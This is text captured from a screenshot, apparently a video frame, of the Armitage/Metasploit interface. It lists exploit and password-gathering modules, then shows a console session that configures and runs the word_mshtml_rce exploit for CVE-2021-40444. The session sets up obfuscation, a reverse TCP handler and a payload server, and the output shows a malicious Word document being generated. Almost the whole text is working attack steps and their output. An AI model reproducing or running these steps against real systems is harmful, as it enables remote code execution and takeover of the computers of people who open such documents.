 Armitage
Armitage View Hosts Attacks Workspaces Help
local
root_no_password
sudo_password_bypass
windows
fileformat
office_word_hta
word_msdtjs_rce
word_mshtml_rce
http
integard_password_bof
zoho_password_manager_pro_xml_rpc_r
post
firefox
gather
passwords
osx
gather
autologin_password
password_prompt_spoof
vnc_password_osx
windows
word
windows/fileformat/word_mshtml_rce X windows/fileformat/word_mshtml_rce X
msf6 exploit(windows/fileformat/word_mshtml_rce) > set LPORT 6839
LPORT => 6839
[-] Unknown datastore option: ExitOnSession.
msf6 exploit(windows/fileformat/word_mshtml_rce) > set SRVPORT 8080
SRVPORT => 8080
msf6 exploit(windows/fileformat/word_mshtml_rce) > set OBFUSCATE true
OBFUSCATE => true
msf6 exploit(windows/fileformat/word_mshtml_rce) > set SSL false
SSL => false
msf6 exploit(windows/fileformat/word_mshtml_rce) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf6 exploit(windows/fileformat/word_mshtml_rce) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 exploit(windows/fileformat/word_mshtml_rce) > exploit -j
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.192.199:6839
[*] Using URL: http://192.168.192.199:8080/PevsgDt
[*] Server started.
[*] CVE-2021-40444: Generate a malicious docx file
[*] Using template '/usr/share/metasploit-framework/data/exploits/CVE-2021-40444/cve-2021-40444.docx'
[*] Injecting payload in docx document
[*] Finalizing docx 'msf.docx'
[+] msf.docx stored at /home/hame/.msf4/local/msf.docx
msf6 exploit(windows/fileformat/word_mshtml_rce) >